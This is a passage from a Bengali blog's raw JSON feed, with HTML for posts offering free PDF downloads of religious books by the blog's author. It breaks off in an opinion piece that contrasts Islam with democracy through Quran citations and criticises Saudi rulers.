data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBn3bP-mzk98McMkirFt52vV7RqfhCqtLucy6tvv38DgxiUuFQu_gn4L7YoD1rh-MAwJpAQoOmjo0PXi93M9AlIuDXny7p5j9q5CC3iksr3I-N2-68Y-vh12BBCLL-NAMRlE6niWX_T9w\/s1600\/p.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\n\n\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/8604217507656048205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/8604217507656048205","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/8604217507656048205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/8604217507656048205"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/03\/pdf-file-free-dawnload.html","title":"মসজিদ নির্মাণের ফজিলত এবং পরিচালনা কমিটির দায়িত্ব ও কর্তব্য   PDF File Free Download "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJPIjLXHF0NCL7Dhvsug__OgMySVL84D5sNk7MNIjDzWIV1ZlXRUERL8bRJicswPyolCeNPd7F6JfqA8EkJvquysT4xcCavhXdrLHsHHOHEVwcp8Bm1ydoybsbSFFqzTeIwkowhZp2V8\/s72-c\/ice_screenshot_20190312-080231.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-4325829216150956442"},"published":{"$t":"2018-12-28T21:22:00.001+06:00"},"updated":{"$t":"2019-12-30T20:35:16.212+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL BOARD BOOK FREE DAWNLOAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"ভোট কাকে দিবেন ও কেন দিবেন? Full free dawnload PDF BOOK "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"post-head\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ\" border=\"0\" data-original-height=\"482\" data-original-width=\"688\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MDZJuxWVVEyk0Sw2CGc39hWi81Ro87F6vg8j2RmXqOYzr8auKZjuPrV6HxS_NGgrBFVCEDM2jt-4CSG1VCyDNdnzLVzHP06XTnRHPX6Donr09uYs_Kwq8qXSascyWAADtjnGqHbxgq8\/s640\/ice_screenshot_20181228-205937.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Carticle\u003E\n\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6857452779770998300\" itemprop=\"articleBody\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eকিতাবঃ ভোট কাকে দিবেন ও কেন দিবেন?\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;\n\u0026nbsp; \u0026nbsp;\n\n\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003Eকিতাবঃ \u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Eভোট কাকে দিবেন ও কেন দিবেন?\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003E \u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003Cspan style=\"font-size: small;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসাইজ- 912.02 MB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/file\/613azprldjbe8v2\/%u09AD%u09CB%u099F_%u0995%u09BE%u0995%u09C7_%u09A6%u09C7%u09AC%u09C7%u09A8__%u0995%u09C7%u09A3_%u09A6%u09C7%u09AC%u09C7%u09A8_full_size.pdf\/file\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"64\" data-original-width=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_VnJ38OrCfjN5cVR3PpxtSODHpn-eIqBWBjIp56LhEhwXSz0hNJovCxXMxZJ_qe6nJWKXIHGIhOWeN1mbV9t5zFW5TizyOuQtS1aad57L-Ts4G_0oYeWCAi29Vk20t-Yr1lyUXxK7eo\/s1600\/index.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\n\n\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/4325829216150956442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/4325829216150956442","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/4325829216150956442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/4325829216150956442"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2018\/12\/full-free-dawnload-pdf-book.html","title":"ভোট কাকে দিবেন ও কেন দিবেন? Full free dawnload PDF BOOK "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MDZJuxWVVEyk0Sw2CGc39hWi81Ro87F6vg8j2RmXqOYzr8auKZjuPrV6HxS_NGgrBFVCEDM2jt-4CSG1VCyDNdnzLVzHP06XTnRHPX6Donr09uYs_Kwq8qXSascyWAADtjnGqHbxgq8\/s72-c\/ice_screenshot_20181228-205937.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-6857452779770998300"},"published":{"$t":"2018-11-25T20:33:00.000+06:00"},"updated":{"$t":"2018-11-25T20:33:52.436+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Dawnload all PDF Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"কিতাবঃ মিলাদুন্নবী সা. "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCyxdumiJZ1lcb00Paw780SA\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ?view_as=subscriber\" border=\"0\" data-original-height=\"630\" data-original-width=\"453\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh51sI6VnVawW2rkkirXI0lIGTi0JCTJuv_7f6FTBnMtuuYGohG32VrRgVrSuSl8OJOqIQXrIoB7zuh_nVlxvqPuiszSwU7cxiSWhRgb16yKh9j_m6VRJ5MpnrkWi2pFBQbfla4JIPzn8E\/s400\/%25E0%25A7%25A7%25E0%25A7%25A8+%25E0%25A6%2587+%25E0%25A6%25B0%25E0%25A6%25AC%25E0%25A6%25BF%25E0%25A6%2589%25E0%25A6%25B2+%25E0%25A6%2586%25E0%25A6%2589%25E0%25A7%259F%25E0%25A6%25BE%25E0%25A6%25B2+%25E0%25A6%25AE%25E0%25A6%25BF%25E0%25A6%25B2%25E0%25A6%25BE%25E0%25A6%25A6%25E0%25A7%2581%25E0%25A6%25A8%25E0%25A7%258D%25E0%25A6%25A8%25E0%25A6%25AC%25E0%25A7%2580+%25E0%25A6%25B8%25E0%25A6%25BE..png\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;\n\u0026nbsp; \u0026nbsp;\n\n\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003Eকিতাবঃ মিলাদুন্নবী সা. \u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003Cspan style=\"font-size: medium;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসাইজ- 2.23 MB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"64\" data-original-width=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_VnJ38OrCfjN5cVR3PpxtSODHpn-eIqBWBjIp56LhEhwXSz0hNJovCxXMxZJ_qe6nJWKXIHGIhOWeN1mbV9t5zFW5TizyOuQtS1aad57L-Ts4G_0oYeWCAi29Vk20t-Yr1lyUXxK7eo\/s1600\/index.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/6857452779770998300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/6857452779770998300","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/6857452779770998300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/6857452779770998300"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2018\/11\/blog-post.html","title":"কিতাবঃ মিলাদুন্নবী সা. "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh51sI6VnVawW2rkkirXI0lIGTi0JCTJuv_7f6FTBnMtuuYGohG32VrRgVrSuSl8OJOqIQXrIoB7zuh_nVlxvqPuiszSwU7cxiSWhRgb16yKh9j_m6VRJ5MpnrkWi2pFBQbfla4JIPzn8E\/s72-c\/%25E0%25A7%25A7%25E0%25A7%25A8+%25E0%25A6%2587+%25E0%25A6%25B0%25E0%25A6%25AC%25E0%25A6%25BF%25E0%25A6%2589%25E0%25A6%25B2+%25E0%25A6%2586%25E0%25A6%2589%25E0%25A7%259F%25E0%25A6%25BE%25E0%25A6%25B2+%25E0%25A6%25AE%25E0%25A6%25BF%25E0%25A6%25B2%25E0%25A6%25BE%25E0%25A6%25A6%25E0%25A7%2581%25E0%25A6%25A8%25E0%25A7%258D%25E0%25A6%25A8%25E0%25A6%25AC%25E0%25A7%2580+%25E0%25A6%25B8%25E0%25A6%25BE..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-7866902073963294530"},"published":{"$t":"2018-04-26T21:09:00.000+06:00"},"updated":{"$t":"2018-04-26T21:09:29.611+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Islam and Democracy"}],"title":{"type":"text","$t":"ইসলাম ও গণতন্ত্র "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"region-inner header-inner\"\u003E\n\u003Cdiv class=\"header section\" id=\"header\" name=\"শিরোনাম\"\u003E\n\u003Cdiv class=\"widget Header\" data-version=\"1\" id=\"Header1\"\u003E\n\u003Cdiv id=\"header-inner\"\u003E\n\u003Cdiv class=\"titlewrapper\"\u003E\n\u003Ch1 class=\"title\"\u003E\n\n\u003C\/h1\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"descriptionwrapper\"\u003E\n\u003Cdiv class=\"description\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"header-cap-bottom cap-bottom\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"tabs-outer\"\u003E\n\u003Cdiv class=\"tabs-cap-top cap-top\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"fauxborder-left tabs-fauxborder-left\"\u003E\n\u003Cdiv class=\"region-inner tabs-inner\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"tabs-cap-bottom cap-bottom\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"main-cap-top cap-top\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"fauxcolumn-outer fauxcolumn-center-outer\"\u003E\n\u003Cdiv class=\"cap-top\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"fauxborder-left\"\u003E\n\u003Cdiv class=\"fauxcolumn-inner\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"cap-bottom\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"fauxcolumn-outer fauxcolumn-left-outer\"\u003E\n\u003Cdiv class=\"cap-top\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"fauxborder-left\"\u003E\n\u003Cdiv class=\"fauxcolumn-inner\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"cap-bottom\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"fauxcolumn-outer fauxcolumn-right-outer\"\u003E\n\u003Cdiv class=\"cap-top\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"fauxborder-left\"\u003E\n\u003Cdiv class=\"fauxcolumn-inner\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"cap-bottom\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"1401581694300530860\"\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 class=\"post-title entry-title\" itemprop=\"name\"\u003E\n ইসলাম ও গণতন্ত্র – কিছু মৌলিক পার্থক্য ?\n\u003C\/h3\u003E\n\u003Cdiv class=\"post-header\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cb\u003Eঅনেকেই বলে ইসলাম গনতন্ত্রকে সমর্থন করে । \u003C\/b\u003E\u003Cbr \/\u003E ========================\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLs7ziyXHs-0M-2jFgWGgAW8ed9_AWtnDsbkxTVMk3rmtNkcgZfz0cAv5nZMgY93a6816pkMnNO91uI_qfteOp7VL7uMniTHLk6nCm1L32FVFDkKAp0jpbzs0uSi-_boxP-DLITuKpLxs\/s1600\/Untitled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"385\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLs7ziyXHs-0M-2jFgWGgAW8ed9_AWtnDsbkxTVMk3rmtNkcgZfz0cAv5nZMgY93a6816pkMnNO91uI_qfteOp7VL7uMniTHLk6nCm1L32FVFDkKAp0jpbzs0uSi-_boxP-DLITuKpLxs\/s320\/Untitled.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E তাহলে আসুন আল কুরআন এর দৃষ্টিতে গণতন্ত্র সম্পর্কে জেনে নেই...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch5 class=\"uiStreamMessage userContentWrapper\" data-ft=\"{\u0026quot;type\u0026quot;:1,\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003E\n\u003Cspan class=\"messageBody\" data-ft=\"{\u0026quot;type\u0026quot;:3,\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003E\u003Cdiv\u003E\n\u003Cspan class=\"userContent\"\u003Eরা বিশ্বে মুসলিম দেশগুলোতে কাফিরদের যুলুম নিপীড়নের মূলে রয়েছে মুনাফিক সউদী ওহাবী শাসকরা\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h5\u003E\n\u003Cdiv class=\"mvm uiStreamAttachments\" data-ft=\"{\u0026quot;type\u0026quot;:10,\u0026quot;tn\u0026quot;:\u0026quot;H\u0026quot;}\"\u003E\n\u003Cdiv class=\"clearfix photoRedesign\"\u003E\n\u003Ca class=\"uiPhotoThumb photoRedesignAspect\" data-ft=\"{\u0026quot;type\u0026quot;:41,\u0026quot;tn\u0026quot;:\u0026quot;E\u0026quot;}\" href=\"https:\/\/www.facebook.com\/photo.php?fbid=388435927952520\u0026amp;set=a.242951882500926.58017.100003583482736\u0026amp;type=1\u0026amp;ref=nf\" rel=\"theater\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"_46-h photoWrap\" style=\"height: 252px; width: 358px;\"\u003E\n\u003Ca class=\"uiPhotoThumb photoRedesignAspect\" data-ft=\"{\u0026quot;type\u0026quot;:41,\u0026quot;tn\u0026quot;:\u0026quot;E\u0026quot;}\" href=\"https:\/\/www.facebook.com\/photo.php?fbid=388435927952520\u0026amp;set=a.242951882500926.58017.100003583482736\u0026amp;type=1\u0026amp;ref=nf\" rel=\"theater\"\u003E\u003Cimg alt=\"সারা বিশ্বে মুসলিম দেশগুলোতে কাফিরদের যুলুম নিপীড়নের মূলে রয়েছে মুনাফিক সউদী ওহাবী শাসকরা\" class=\"_46-i img\" height=\"260\" src=\"https:\/\/fbcdn-sphotos-h-a.akamaihd.net\/hphotos-ak-prn1\/p261x260\/535904_388435927952520_1202354298_n.jpg\" style=\"left: -5px; top: 0px;\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca class=\"uiPhotoThumb photoRedesignAspect\" data-ft=\"{\u0026quot;type\u0026quot;:41,\u0026quot;tn\u0026quot;:\u0026quot;E\u0026quot;}\" href=\"https:\/\/www.facebook.com\/photo.php?fbid=388435927952520\u0026amp;set=a.242951882500926.58017.100003583482736\u0026amp;type=1\u0026amp;ref=nf\" rel=\"theater\"\u003E\n\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E \u003Cbr \/\u003E # আল-কুরআনঃ \"যাবতীয় ক্ষমতা শুধুমাত্র আল্লাহরই জন্য \" [২:১৬৫]\u003Cbr \/\u003E গনতন্ত্রঃ জনগনই সকল ক্ষমতার উৎস ।\u003Cbr \/\u003E\u003Cspan class=\"text_exposed_show\"\u003E # আল-কুরআনঃ \"আল্লাহ ছাড়া কারও বিধান দেবার ক্ষমতা নেই। \" [১২:৪০]\u003Cbr \/\u003E \u003Cbr \/\u003E গনতন্ত্রঃ আইন প্রণয়নের ক্ষমতা জনগন, সংসদ, মন্ত্রী-এমপির (মদ, পতিতালয় বৈধও হতে পারে) ।\u003Cbr \/\u003E \u003Ca class=\"_58cn\" data-onclick=\"[[\u0026quot;HashtagLayerPageController\u0026quot;,\u0026quot;click\u0026quot;]]\" data-pub=\"{\u0026quot;id\u0026quot;:522553221130458}\" 